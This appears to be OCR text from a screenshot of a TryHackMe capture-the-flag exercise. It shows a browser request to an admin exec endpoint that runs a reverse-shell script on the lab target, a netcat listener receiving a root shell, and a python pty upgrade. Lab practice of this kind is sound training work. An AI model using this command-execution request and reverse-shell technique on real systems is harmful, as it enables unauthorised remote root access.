 10.10.87.236:8080/api/admin/exec?cmd=bash+%2Ftmp%2Frev.sh
GTFOBins Reverse Shell Gene… CrackStation Hash Type Identifier Nessus Essentials CyberCh
OK
+ m3ga@kali: ~/tryhackme
m3ga@kali: ~/tryhackme × m3ga@kali: ~/tryhackme × m3ga
m3ga@kali:~/tryhackme$ nc -lvnp 53
listening on [any] 53 ...
connect to [10.11.75.248] from (UNKNOWN) [10.10.87.236] 43940
sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# python3 -c "import pty; pty.spawn('/bin/bash')"
root@02e849f307cc:/#